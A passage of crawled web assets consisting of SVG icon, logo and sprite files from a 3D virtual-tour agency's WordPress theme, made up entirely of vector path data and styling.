6.56568L15.2116 6.14703C14.8029 6.41389 14.4891 6.79702 14.2662 7.28412L14.7209 7.49213ZM14.4346 9C14.4346 8.40251 14.5332 7.90242 14.7209 7.49213L14.2662 7.28412C14.042 7.77438 13.9346 8.34886 13.9346 9H14.4346ZM14.7209 10.5079C14.5332 10.0976 14.4346 9.59749 14.4346 9H13.9346C13.9346 9.65114 14.042 10.2256 14.2662 10.7159L14.7209 10.5079ZM15.485 11.4343C15.166 11.226 14.9101 10.9213 14.7209 10.5079L14.2662 10.7159C14.4891 11.203 14.8029 11.5861 15.2116 11.853L15.485 11.4343ZM17.1886 10.2737C17.0362 10.5107 16.8442 10.6146 16.5923 10.6146V11.1146C17.0253 11.1146 17.3709 10.9147 17.6092 10.544L17.1886 10.2737ZM17.4418 9C17.4418 9.61925 17.3449 10.0304 17.1886 10.2737L17.6092 10.544C17.8434 10.1795 17.9418 9.65148 17.9418 9H17.4418ZM17.1886 7.72632C17.3449 7.96958 17.4418 8.38075 17.4418 9H17.9418C17.9418 8.34852 17.8434 7.82048 17.6092 7.456L17.1886 7.72632ZM16.5923 7.38536C16.8442 7.38536 17.0362 7.48931 17.1886 7.72632L17.6092 7.456C17.3709 7.08528 17.0253 6.88536 16.5923 6.88536V7.38536ZM16.0041 7.72632C16.1573 7.48789 16.3473 7.38536 16.5923 7.38536V6.88536C16.1631 6.88536 15.8208 7.08669 15.5834 7.456L16.0041 7.72632ZM15.7508 9C15.7508 8.38075 15.8477 7.96957 16.0041 7.72632L15.5834 7.456C15.3492 7.82048 15.2508 8.34852 15.2508 9H15.7508ZM16.0041 10.2737C15.8477 10.0304 15.7508 9.61925 15.7508 9H15.2508C15.2508 9.65148 15.3492 10.1795 15.5834 10.544L16.0041 10.2737ZM16.5923 10.6146C16.3473 10.6146 16.1573 10.5121 16.0041 10.2737L15.5834 10.544C15.8208 10.9133 16.1631 11.1146 16.5923 11.1146V10.6146Z" fill="#05144A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/touch.svg
body_size: 1590
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="26px" viewBox="0 0 17 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 56.3 (101010) - https://sketch.com -->
    <title>20274E2F-73FF-4A5A-8599-70EA0BBDE8ED</title>
    <desc>Created with sketchtool.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="page-project" transform="translate(-1504.000000, -8349.000000)" fill="#FFFFFF" fill-rule="nonzero" stroke="#FFFFFF" stroke-width="0.7">
            <g id="другие-проекты" transform="translate(96.000000, 8226.000000)">
                <g id="4" transform="translate(1388.000000, 94.000000)">
                    <path d="M35.8611508,43.1018516 C35.6271386,41.7100169 34.9290316,40.9813372 34.3845082,40.6151889 C33.8534453,40.2580408 33.3015645,40.1204302 32.8710792,40.0740834 C32.3159378,39.3270668 31.5170861,38.919198 30.5962537,38.919198 C30.3941789,38.9191139 30.1884255,38.9386283 29.9816687,38.9772366 C29.4911545,38.4132522 28.8356028,38.0804971 28.0947734,38.0180845 C29.1674336,37.2036926 29.8621963,35.9111125 29.8621963,34.4580429 C29.8621963,31.9998107 27.8744726,30 25.4310982,30 C22.9877237,30 21,31.9998107 21,34.4580429 C21,36.0313114 21.8149876,37.415744 23.041733,38.2094439 L23.0431543,39.3863672 L23.0465821,42.2247947 C22.4120154,42.5660453 21.9733367,43.1063096 21.7700078,43.8018484 C21.4568211,44.8733769 21.7064675,46.2535196 22.5333272,48.0210075 C23.0775162,49.184052 23.7307269,50.2015792 24.043412,50.6655522 L24.1820301,52.5219485 C24.2438983,53.350808 24.9395807,54 25.7656879,54 L32.3409359,53.9918409 C33.1342697,53.9908316 33.8103884,53.3933697 33.9137249,52.602025 L34.1690565,50.6452807 C35.7217802,48.1963852 36.2909673,45.6590018 35.8611508,43.1018516 Z M23.0562317,34.9385342 L23.0587927,36.9689418 C22.4062561,36.3366617 22,35.4543886 22,34.4791955 C22,32.5608011 23.5701341,31 25.5,31 C27.4298659,31 29,32.5608011 29,34.4791955 C29,35.4705966 28.5800854,36.3655984 27.9085976,37 L27.906122,34.9327638 C27.9051829,34.2145221 27.6273171,33.5741804 27.1236585,33.1295222 C26.6821463,32.7397675 26.0988415,32.5250757 25.4813902,32.5250757 C24.8197195,32.5250757 24.1845122,32.7795661 23.7387317,33.2232908 C23.2914146,33.6683733 23.0554634,34.2616185 23.0562317,34.9385342 Z M33.3295151,50.2279468 C33.2836236,50.2995382 33.2532459,50.3807242 33.2421995,50.4653546 L32.9821208,52.465402 C32.9450828,52.7507014 32.7044166,52.9778583 32.4194023,52.9782684 L26.0333427,53 C26.033099,53 26.0328554,53 26.0326117,53 C25.7353325,53 25.4882497,52.7548837 25.4659944,52.4554793 L25.3230405,50.5289093 C25.3154867,50.4276317 25.2816976,50.3271742 25.2246784,50.243528 C24.6401107,49.3859899 21.3762943,44.3805818 24.0193983,43.2649704 C24.229768,43.1762398 24.3660616,42.9672062 24.3658179,42.737015 C24.3641122,41.3746472 24.3588326,36.8526652 24.3569645,35.3472787 C24.3558274,34.4494756 25.0227561,34 25.6896848,34 C26.3553139,34 27.0210242,34.4475895 27.0220801,35.3436704 L27.0261413,38.8114636 C27.0265474,39.1325996 27.2855702,39.3843584 27.5925962,39.3843584 C27.6219992,39.3843584 27.6518083,39.3820622 27.6819424,39.3772239 C27.7948435,39.3592645 27.9174914,39.3477017 28.045825,39.3477017 C28.5256141,39.3477017 29.0853273,39.5099098 29.5141891,40.1097846 C29.6207547,40.2587078 29.7911622,40.3403039 29.9681489,40.3403039 C30.0177767,40.3403039 30.0680542,40.3338254 30.1175195,40.3207044 C30.2856528,40.275765 30.4961037,40.2375502 30.7253985,40.2376322 C31.2264682,40.2376322 31.8176151,40.4200958 32.2535433,41.1135396 C32.3409401,41.25254 32.4894172,41.3392205 32.6524334,41.345125 C33.2283102,41.3661185 34.5652541,41.6208296 34.8792653,43.4955717 C35.1703715,45.2331995 35.0363522,47.5643878 33.3295151,50.2279468 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/uploads/2019/05/5ce27e217e30fbc7ba20a4d1_logo-hov.svg
body_size: 993
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Слой_1" x="0px" y="0px" viewBox="0 0 236.5 67.7" style="enable-background:new 0 0 236.5 67.7;" xml:space="preserve"> <style type="text/css"> .st0{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);} </style> <title>logo</title> <g> <g id="Layer_1"> <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="112.9521" y1="236.4199" x2="201.1908" y2="148.1912" gradientTransform="matrix(1 0 0 1 0 -156.6017)"> <stop offset="0" style="stop-color:#00BFE6"></stop> <stop offset="1" style="stop-color:#8548D1"></stop> </linearGradient> <path class="st0" d="M105.2,26.4h5.4c4.8,0,7.9,3,7.9,7.8s-3.1,7.8-7.9,7.8h-5.4V26.4z M75.6,38.2h5.7c0,0.8,0.1,1.6,0.4,2.3 c0.3,0.8,0.8,1.4,1.4,1.9c0.8,0.6,1.8,0.8,2.8,0.8c0.8,0,1.6-0.2,2.4-0.5c0.7-0.3,1.2-0.8,1.5-1.4c0.3-0.6,0.5-1.3,0.5-2 c0-2.3-1.3-3.5-4-3.5h-2.5v-4.1h1.9c2.8,0,4.1-1.1,4.1-3.2c0-0.8-0.3-1.6-0.9-2.2c-0.9-0.8-2-1.1-3.2-1c-2.7,0-4.1,1.6-4.1,4.7 h-5.4c0-2.2,0.7-4.3,2-6.1c1.3-1.8,3.9-2.8,7.7-2.8c1.7,0,3.4,0.3,5,0.9c1.2,0.5,2.3,1.3,3.1,2.4c0.7,1.1,1,2.3,1,3.6 c0,1-0.2,2-0.7,2.9c-0.4,0.7-1,1.4-1.7,1.9c-0.7,0.4-1.4,0.7-2.1,0.9l0,0c1.5,0.1,2.8,0.7,3.8,1.8c1.1,1.2,1.6,2.8,1.5,4.4 c0.2,1.8-0.5,3.6-1.9,4.9c-1.2,1-2.6,1.7-4.1,2.1c-1.2,0.3-2.5,0.5-3.8,0.5c-2.3,0.1-4.6-0.4-6.6-1.5c-1.4-0.8-2.5-2-3.2-3.5 C75.8,41,75.6,39.6,75.6,38.2 M100.3,21.1c-0.3,0-0.7,0.2-0.7,0.6c0,0,0,0.1,0,0.1v25c0,0.3,0.2,0.7,0.6,0.7c0,0,0.1,0,0.1,0h10.3 c7.5,0,13.5-5.4,13.5-13.2s-6-13.1-13.5-13.1h-10.3L100.3,21.1z M127.7,21.1c-0.3,0-0.7,0.2-0.7,0.6c0,0,0,0.1,0,0.1v4 c0,0.3,0.2,0.7,0.6,0.7c0,0,0.1,0,0.1,0h8.4v20.2c0,0.3,0.2,0.7,0.6,0.7c0,0,0.1,0,0.1,0h4.3c0.3,0,0.7-0.2,0.7-0.6 c0,0,0-0.1,0-0.1V26.4h8.4c0.3,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1v-4c0-0.3-0.2-0.7-0.6-0.7c0,0-0.1,0-0.1,0h-22.5L127.7,21.1z M166.1,25.9c4.4-0.2,8,3.2,8.2,7.6c0,0.2,0,0.5,0,0.7c0,4.5-3.7,8.2-8.2,8.2c-4.5,0-8.2-3.7-8.2-8.2c0,0,0,0,0,0 c-0.2-4.4,3.1-8.1,7.5-8.3C165.6,25.9,165.9,25.9,166.1,25.9 M152.2,34.2c0,7.8,6.2,13.5,13.9,13.5c7.4,0.2,13.6-5.7,13.8-13.1 c0-0.1,0-0.3,0-0.4c0-7.5-6.1-13.6-13.6-13.6c-0.1,0-0.1,0-0.2,0C158.4,20.7,152.2,26.5,152.2,34.2 M184.2,35.8 c0,6.8,4.5,12,11.8,12s11.8-5.2,11.8-12V21.7c0-0.3-0.2-0.7-0.6-0.7c0,0-0.1,0-0.1,0h-4.3c-0.3,0-0.7,0.2-0.7,0.6c0,0,0,0.1,0,0.1 v14c0,4.1-2.3,6.7-6.2,6.7s-6.2-2.8-6.2-6.7v-14c0-0.3-0.2-0.7-0.6-0.7c0,0-0.1,0-0.1,0h-4.3c-0.3,0-0.7,0.2-0.7,0.6 c0,0,0,0.1,0,0.1v14.1H184.2z M214.3,21.1c-0.3,0-0.7,0.2-0.7,0.6c0,0,0,0.1,0,0.1v25c0,0.3,0.2,0.7,0.6,0.7c0,0,0.1,0,0.1,0h4.3 c0.3,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1v-6.3h7.6l3.2,6.6c0.2,0.3,0.5,0.5,0.9,0.5h4.7c0.4,0,0.6-0.3,0.4-0.7l-4.2-8 c2.9-1.7,4.6-4.8,4.6-8.1c0-5.5-4.5-9.6-10.3-9.6L214.3,21.1L214.3,21.1z M219.2,35.1v-8.7h7c3,0,4.7,1.8,4.7,4.3 s-1.7,4.4-4.7,4.4L219.2,35.1z"></path> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/dark/touch.svg
body_size: 1570
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="26px" viewBox="0 0 17 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 56.3 (101010) - https://sketch.com -->
    <title>20274E2F-73FF-4A5A-8599-70EA0BBDE8ED</title>
    <desc>Created with sketchtool.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="page-project" transform="translate(-1504.000000, -8349.000000)" fill="#05144A" fill-rule="nonzero" stroke="#05144A" stroke-width="0.7">
            <g id="другие-проекты" transform="translate(96.000000, 8226.000000)">
                <g id="4" transform="translate(1388.000000, 94.000000)">
                    <path d="M35.8611508,43.1018516 C35.6271386,41.7100169 34.9290316,40.9813372 34.3845082,40.6151889 C33.8534453,40.2580408 33.3015645,40.1204302 32.8710792,40.0740834 C32.3159378,39.3270668 31.5170861,38.919198 30.5962537,38.919198 C30.3941789,38.9191139 30.1884255,38.9386283 29.9816687,38.9772366 C29.4911545,38.4132522 28.8356028,38.0804971 28.0947734,38.0180845 C29.1674336,37.2036926 29.8621963,35.9111125 29.8621963,34.4580429 C29.8621963,31.9998107 27.8744726,30 25.4310982,30 C22.9877237,30 21,31.9998107 21,34.4580429 C21,36.0313114 21.8149876,37.415744 23.041733,38.2094439 L23.0431543,39.3863672 L23.0465821,42.2247947 C22.4120154,42.5660453 21.9733367,43.1063096 21.7700078,43.8018484 C21.4568211,44.8733769 21.7064675,46.2535196 22.5333272,48.0210075 C23.0775162,49.184052 23.7307269,50.2015792 24.043412,50.6655522 L24.1820301,52.5219485 C24.2438983,53.350808 24.9395807,54 25.7656879,54 L32.3409359,53.9918409 C33.1342697,53.9908316 33.8103884,53.3933697 33.9137249,52.602025 L34.1690565,50.6452807 C35.7217802,48.1963852 36.2909673,45.6590018 35.8611508,43.1018516 Z M23.0562317,34.9385342 L23.0587927,36.9689418 C22.4062561,36.3366617 22,35.4543886 22,34.4791955 C22,32.5608011 23.5701341,31 25.5,31 C27.4298659,31 29,32.5608011 29,34.4791955 C29,35.4705966 28.5800854,36.3655984 27.9085976,37 L27.906122,34.9327638 C27.9051829,34.2145221 27.6273171,33.5741804 27.1236585,33.1295222 C26.6821463,32.7397675 26.0988415,32.5250757 25.4813902,32.5250757 C24.8197195,32.5250757 24.1845122,32.7795661 23.7387317,33.2232908 C23.2914146,33.6683733 23.0554634,34.2616185 23.0562317,34.9385342 Z M33.3295151,50.2279468 C33.2836236,50.2995382 33.2532459,50.3807242 33.2421995,50.4653546 L32.9821208,52.465402 C32.9450828,52.7507014 32.7044166,52.9778583 32.4194023,52.9782684 L26.0333427,53 C26.033099,53 26.0328554,53 26.0326117,53 C25.7353325,53 25.4882497,52.7548837 25.4659944,52.4554793 L25.3230405,50.5289093 C25.3154867,50.4276317 25.2816976,50.3271742 25.2246784,50.243528 C24.6401107,49.3859899 21.3762943,44.3805818 24.0193983,43.2649704 C24.229768,43.1762398 24.3660616,42.9672062 24.3658179,42.737015 C24.3641122,41.3746472 24.3588326,36.8526652 24.3569645,35.3472787 C24.3558274,34.4494756 25.0227561,34 25.6896848,34 C26.3553139,34 27.0210242,34.4475895 27.0220801,35.3436704 L27.0261413,38.8114636 C27.0265474,39.1325996 27.2855702,39.3843584 27.5925962,39.3843584 C27.6219992,39.3843584 27.6518083,39.3820622 27.6819424,39.3772239 C27.7948435,39.3592645 27.9174914,39.3477017 28.045825,39.3477017 C28.5256141,39.3477017 29.0853273,39.5099098 29.5141891,40.1097846 C29.6207547,40.2587078 29.7911622,40.3403039 29.9681489,40.3403039 C30.0177767,40.3403039 30.0680542,40.3338254 30.1175195,40.3207044 C30.2856528,40.275765 30.4961037,40.2375502 30.7253985,40.2376322 C31.2264682,40.2376322 31.8176151,40.4200958 32.2535433,41.1135396 C32.3409401,41.25254 32.4894172,41.3392205 32.6524334,41.345125 C33.2283102,41.3661185 34.5652541,41.6208296 34.8792653,43.4955717 C35.1703715,45.2331995 35.0363522,47.5643878 33.3295151,50.2279468 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc2e4ef26ba45a5c48ec00_ramk.svg
body_size: 135
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 59.2 67.7"><defs><linearGradient id="Безымянный_градиент" y1="190.45" x2="59.2" y2="190.45" gradientTransform="translate(0 -156.6)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00bfe6"/><stop offset="1" stop-color="#8548d1"/></linearGradient></defs><title>ramk</title><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><g id="Layer_1" data-name="Layer 1"><path d="M37.2,13.1l14.5,8.2V46.4L40.9,52.6l.1.1L22.1,63.3l7.6,4.4L59.2,50.8V16.9L44.8,8.7ZM0,16.9V50.8L14.5,59l7.6-4.4L7.5,46.3v-25L37.1,4.4,29.5,0Z" style="fill:url(#Безымянный_градиент)"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/sprite.svg
body_size: 9175
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
   
    <symbol id="icon-video" viewBox="0 0 23 18" fill="none" preserveAspectRatio="xMaxYMid  meet">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M4.07692 17H18.9282C20.6248 17 22.0051 15.6197 22.0051 13.9231V4.07692C22.0051 2.38029 20.6248 1 18.9282 1H4.07692C2.38029 1 1 2.38029 1 4.07692V13.9231C1 15.6197 2.38029 17 4.07692 17ZM2.23077 4.07692C2.23077 3.05897 3.05897 2.23077 4.07692 2.23077H18.9282C19.9462 2.23077 20.7744 3.05897 20.7744 4.07692V13.9231C20.7744 14.941 19.9462 15.7692 18.9282 15.7692H4.07692C3.05897 15.7692 2.23077 14.941 2.23077 13.9231V4.07692ZM8.42564 4.87724V13.2423L15.8308 8.99119L8.42564 4.87724ZM9.65641 6.96891L13.3282 9.00881L9.65641 11.1167V6.96891Z" fill="currentColor"/>
		<path d="M8.42564 13.2423H8.17564V13.6741L8.55011 13.4591L8.42564 13.2423ZM8.42564 4.87724L8.54705 4.6587L8.17564 4.45237V4.87724H8.42564ZM15.8308 8.99119L15.9552 9.208L16.3391 8.98762L15.9522 8.77265L15.8308 8.99119ZM13.3282 9.00881L13.4527 9.22563L13.8366 9.00525L13.4496 8.79027L13.3282 9.00881ZM9.65641 6.96891L9.77782 6.75037L9.40641 6.54403V6.96891H9.65641ZM9.65641 11.1167H9.40641V11.5484L9.78088 11.3335L9.65641 11.1167ZM18.9282 16.75H4.07692V17.25H18.9282V16.75ZM21.7551 13.9231C21.7551 15.4816 20.4868 16.75 18.9282 16.75V17.25C20.7629 17.25 22.2551 15.7578 22.2551 13.9231H21.7551ZM21.7551 4.07692V13.9231H22.2551V4.07692H21.7551ZM18.9282 1.25C20.4868 1.25 21.7551 2.51836 21.7551 4.07692H22.2551C22.2551 2.24222 20.7629 0.75 18.9282 0.75V1.25ZM4.07692 1.25H18.9282V0.75H4.07692V1.25ZM1.25 4.07692C1.25 2.51836 2.51836 1.25 4.07692 1.25V0.75C2.24222 0.75 0.75 2.24222 0.75 4.07692H1.25ZM1.25 13.9231V4.07692H0.75V13.9231H1.25ZM4.07692 16.75C2.51836 16.75 1.25 15.4816 1.25 13.9231H0.75C0.75 15.7578 2.24222 17.25 4.07692 17.25V16.75ZM4.07692 1.98077C2.9209 1.98077 1.98077 2.9209 1.98077 4.07692H2.48077C2.48077 3.19705 3.19705 2.48077 4.07692 2.48077V1.98077ZM18.9282 1.98077H4.07692V2.48077H18.9282V1.98077ZM21.0244 4.07692C21.0244 2.9209 20.0842 1.98077 18.9282 1.98077V2.48077C19.8081 2.48077 20.5244 3.19705 20.5244 4.07692H21.0244ZM21.0244 13.9231V4.07692H20.5244V13.9231H21.0244ZM18.9282 16.0192C20.0842 16.0192 21.0244 15.0791 21.0244 13.9231H20.5244C20.5244 14.803 19.8081 15.5192 18.9282 15.5192V16.0192ZM4.07692 16.0192H18.9282V15.5192H4.07692V16.0192ZM1.98077 13.9231C1.98077 15.0791 2.9209 16.0192 4.07692 16.0192V15.5192C3.19705 15.5192 2.48077 14.803 2.48077 13.9231H1.98077ZM1.98077 4.07692V13.9231H2.48077V4.07692H1.98077ZM8.67564 13.2423V4.87724H8.17564V13.2423H8.67564ZM15.7063 8.77437L8.30117 13.0255L8.55011 13.4591L15.9552 9.208L15.7063 8.77437ZM8.30423 5.09578L15.7094 9.20973L15.9522 8.77265L8.54705 4.6587L8.30423 5.09578ZM13.4496 8.79027L9.77782 6.75037L9.535 7.18745L13.2068 9.22735L13.4496 8.79027ZM9.78088 11.3335L13.4527 9.22563L13.2037 8.792L9.53194 10.8999L9.78088 11.3335ZM9.40641 6.96891V11.1167H9.90641V6.96891H9.40641Z" fill="currentColor"/>
	</symbol>

	<symbol id="icon-vrar" viewBox="0 0 24 18" fill="none" preserveAspectRatio="xMaxYMid  meet">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1123 1H15.1445V2.32231H17.406L21.6686 8.69301H2.89893L7.1615 2.32231H9.42304V1H6.45523L1 9.15341V16.9626H11.4151V13.5288C11.4151 13.0498 11.8049 12.6601 12.2839 12.6601C12.7627 12.6601 13.1525 13.0498 13.1525 13.5288V16.9626H23.5675V9.15341L18.1123 1ZM6.06319 10.0153V11.6694H2.32231V10.0153H6.06319ZM14.4749 13.5288V15.6403H22.2452V10.0153H7.38533V12.9917H2.32231V15.6403H10.0928V13.5288C10.0928 12.3208 11.0758 11.3378 12.2839 11.3378C13.4919 11.3378 14.4749 12.3208 14.4749 13.5288Z" fill="currentColor"/>
		<path d="M15.1445 1V0.75H14.8945V1H15.1445ZM18.1123 1L18.32 0.860979L18.2458 0.75H18.1123V1ZM15.1445 2.32231H14.8945V2.57231H15.1445V2.32231ZM17.406 2.32231L17.6138 2.18329L17.5395 2.07231H17.406V2.32231ZM21.6686 8.69301V8.94301H22.1366L21.8763 8.55399L21.6686 8.69301ZM2.89893 8.69301L2.69115 8.55399L2.43086 8.94301H2.89893V8.69301ZM7.1615 2.32231V2.07231H7.02797L6.95372 2.18329L7.1615 2.32231ZM9.42304 2.32231V2.57231H9.67304V2.32231H9.42304ZM9.42304 1H9.67304V0.75H9.42304V1ZM6.45523 1V0.75H6.32171L6.24745 0.860979L6.45523 1ZM1 9.15341L0.792219 9.01439L0.75 9.07749V9.15341H1ZM1 16.9626H0.75V17.2126H1V16.9626ZM11.4151 16.9626V17.2126H11.6651V16.9626H11.4151ZM13.1525 16.9626H12.9025V17.2126H13.1525V16.9626ZM23.5675 16.9626V17.2126H23.8175V16.9626H23.5675ZM23.5675 9.15341H23.8175V9.07749L23.7753 9.01439L23.5675 9.15341ZM6.06319 11.6694V11.9194H6.31319V11.6694H6.06319ZM6.06319 10.0153H6.31319V9.76532H6.06319V10.0153ZM2.32231 11.6694H2.07231V11.9194H2.32231V11.6694ZM2.32231 10.0153V9.76532H2.07231V10.0153H2.32231ZM14.4749 15.6403H14.2249V15.8903H14.4749V15.6403ZM22.2452 15.6403V15.8903H22.4952V15.6403H22.2452ZM22.2452 10.0153H22.4952V9.76532H22.2452V10.0153ZM7.38533 10.0153V9.76532H7.13533V10.0153H7.38533ZM7.38533 12.9917V13.2417H7.63533V12.9917H7.38533ZM2.32231 12.9917V12.7417H2.07231V12.9917H2.32231ZM2.32231 15.6403H2.07231V15.8903H2.32231V15.6403ZM10.0928 15.6403V15.8903H10.3428V15.6403H10.0928ZM15.1445 1.25H18.1123V0.75H15.1445V1.25ZM15.3945 2.32231V1H14.8945V2.32231H15.3945ZM17.406 2.07231H15.1445V2.57231H17.406V2.07231ZM21.8763 8.55399L17.6138 2.18329L17.1982 2.46134L21.4608 8.83203L21.8763 8.55399ZM2.89893 8.94301H21.6686V8.44301H2.89893V8.94301ZM6.95372 2.18329L2.69115 8.55399L3.10671 8.83203L7.36928 2.46134L6.95372 2.18329ZM9.42304 2.07231H7.1615V2.57231H9.42304V2.07231ZM9.17304 1V2.32231H9.67304V1H9.17304ZM6.45523 1.25H9.42304V0.75H6.45523V1.25ZM1.20778 9.29243L6.66302 1.13902L6.24745 0.860979L0.792219 9.01439L1.20778 9.29243ZM1.25 16.9626V9.15341H0.75V16.9626H1.25ZM11.4151 16.7126H1V17.2126H11.4151V16.7126ZM11.1651 13.5288V16.9626H11.6651V13.5288H11.1651ZM12.2839 12.4101C11.6669 12.4101 11.1651 12.9116 11.1651 13.5288H11.6651C11.6651 13.1879 11.9429 12.9101 12.2839 12.9101V12.4101ZM13.4025 13.5288C13.4025 12.9117 12.9008 12.4101 12.2839 12.4101V12.9101C12.6247 12.9101 12.9025 13.1879 12.9025 13.5288H13.4025ZM13.4025 16.9626V13.5288H12.9025V16.9626H13.4025ZM23.5675 16.7126H13.1525V17.2126H23.5675V16.7126ZM23.3175 9.15341V16.9626H23.8175V9.15341H23.3175ZM17.9045 1.13902L23.3597 9.29243L23.7753 9.01439L18.32 0.860979L17.9045 1.13902ZM6.31319 11.6694V10.0153H5.81319V11.6694H6.31319ZM2.32231 11.9194H6.06319V11.4194H2.32231V11.9194ZM2.07231 10.0153V11.6694H2.57231V10.0153H2.07231ZM6.06319 9.76532H2.32231V10.2653H6.06319V9.76532ZM14.7249 15.6403V13.5288H14.2249V15.6403H14.7249ZM22.2452 15.3903H14.4749V15.8903H22.2452V15.3903ZM21.9952 10.0153V15.6403H22.4952V10.0153H21.9952ZM7.38533 10.2653H22.2452V9.76532H7.38533V10.2653ZM7.63533 12.9917V10.0153H7.13533V12.9917H7.63533ZM2.32231 13.2417H7.38533V12.7417H2.32231V13.2417ZM2.57231 15.6403V12.9917H2.07231V15.6403H2.57231ZM10.0928 15.3903H2.32231V15.8903H10.0928V15.3903ZM9.8428 13.5288V15.6403H10.3428V13.5288H9.8428ZM12.2839 11.0878C10.9377 11.0878 9.8428 12.1827 9.8428 13.5288H10.3428C10.3428 12.4588 11.2138 11.5878 12.2839 11.5878V11.0878ZM14.7249 13.5288C14.7249 12.1827 13.63 11.0878 12.2839 11.0878V11.5878C13.3538 11.5878 14.2249 12.4588 14.2249 13.5288H14.7249Z" fill="currentColor"/>
	</symbol>

	<symbol id="icon-aero" viewBox="0 0 38 26" preserveAspectRatio="xMaxYMid  meet">
	    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	        <g transform="translate(-1134.000000, -8349.000000)" fill="currentColor" fill-rule="nonzero" stroke="currentColor" stroke-width="0.750187492">
	            <g  transform="translate(96.000000, 8226.000000)">
	                <g  transform="translate(1018.000000, 94.000000)">
	                    <g  transform="translate(21.000000, 30.000000)">
	                        <path d="M36,4.02092497 L36,1.8876904 L31.2013916,1.8876904 L31.2013916,0 L29.0920166,0 L29.0920166,1.8876904 L24.2934082,1.8876904 L24.2934082,4.02070278 L29.0920166,4.02070278 L29.0920166,7.50498591 L6.90798341,7.50498591 L6.90798341,4.02070278 L11.7065918,4.02070278 L11.7065918,1.8876904 L6.90798341,1.8876904 L6.90798341,0 L4.79860841,0 L4.79860841,1.8876904 L0,1.8876904 L0,4.02070278 L4.79860841,4.02070278 L4.79860841,7.50498591 L1.97006839,7.50498591 L1.97006839,9.63822049 L9.4609863,9.63822049 L10.3831787,13.062062 L5.61752933,18.1473821 L5.61752933,21.8667654 L3.86015625,21.8667654 L3.86015625,24 L9.48471682,24 L9.48471682,21.8667654 L7.72690433,21.8667654 L7.72690433,18.9975649 L11.2337403,15.2555159 L13.0322022,15.2555159 L13.0322022,16.2970233 C13.0322022,19.159113 15.3347168,21.4876719 18.164795,21.4876719 C20.9948731,21.4876719 23.2973877,19.159113 23.2973877,16.2970233 L23.2973877,15.2555159 L24.7675781,15.2555159 L28.2744141,18.9975649 L28.2744141,21.8667654 L26.5168213,21.8667654 L26.5168213,24 L32.1416016,24 L32.1416016,21.8667654 L30.3837891,21.8667654 L30.3837891,18.1473821 L25.6181397,13.062062 L26.5405517,9.63822049 L34.03125,9.63822049 L34.03125,7.50498591 L31.2013916,7.50498591 L31.2013916,4.02070278 L36,4.02070278 L36,4.02092497 Z M21.1880127,16.2970233 C21.1880127,17.9831675 19.8316406,19.3546595 18.1647949,19.3546595 C16.4975097,19.3546595 15.1413574,17.9831675 15.1413574,16.2970233 L15.1413574,15.2555159 L21.1880127,15.2555159 L21.1880127,16.2970233 Z M23.4158203,13.1222814 L12.5857178,13.1222814 L11.6472656,9.63822049 L24.3544922,9.63822049 L23.4158203,13.1222814 Z"></path>
	                    </g>
	                </g>
	            </g>
	        </g>
	    </g>
	</symbol>

	<symbol id="icon-archviz" viewBox="0 0 23 26" preserveAspectRatio="xMaxYMid  meet">
	    <g  stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	        <g  transform="translate(-116.000000, -8349.000000)" fill="currentColor" fill-rule="nonzero" stroke="currentColor" stroke-width="1.5">
	            <g transform="translate(96.000000, 8226.000000)">
	                <g transform="translate(0.000000, 94.000000)">
	                    <g  transform="translate(21.000000, 30.000000)">
	                        <path d="M10.5,0 L0,6 L0,18 L10.5,24 L21,18 L21,6 L10.5,0 Z M18.8598915,6.40557863 L10.5,11.1828003 L2.14010853,6.40557863 L10.5,1.62854006 L18.8598915,6.40557863 Z M1.42488902,7.62561037 L9.78755549,12.4041138 L9.78755549,21.9644165 L1.42488902,17.18573 L1.42488902,7.62561037 Z M11.2124445,21.9644165 L11.2124445,12.4041138 L19.575111,7.62561037 L19.575111,17.18573 L11.2124445,21.9644165 Z" ></path>
	                    </g>
	                </g>
	            </g>
	        </g>
	    </g>
	</symbol>

	<symbol id="icon-3d" viewBox="0 0 23 18" preserveAspectRatio="xMaxYMid  meet">
